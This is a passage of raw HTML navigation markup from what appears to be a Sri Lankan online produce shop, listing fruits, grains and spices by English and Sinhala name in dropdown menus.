											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
